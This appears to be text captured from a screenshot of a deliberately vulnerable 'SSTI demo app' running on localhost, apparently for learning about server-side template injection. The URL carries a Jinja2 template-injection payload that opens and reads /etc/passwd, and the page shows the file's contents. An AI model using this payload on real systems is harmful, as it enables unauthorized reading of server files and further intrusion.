 SSTI demo app
http://localhost:8089/?user={{ get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read() }}
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Hi root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Welcome to the vulnerable app.
Have fun with Server-Side Template Injection (SSTI).
Follow me: LinkedIn Twitter